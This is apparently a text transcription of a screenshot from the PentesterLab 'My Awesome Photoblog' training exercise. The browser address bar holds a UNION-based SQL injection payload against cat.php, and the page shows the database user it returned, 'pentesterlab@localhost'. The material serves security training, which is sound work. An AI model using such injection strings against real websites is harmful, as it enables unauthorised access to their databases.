 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.56.101/cat.php?id=9999 union select 1,user(),3,4;
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright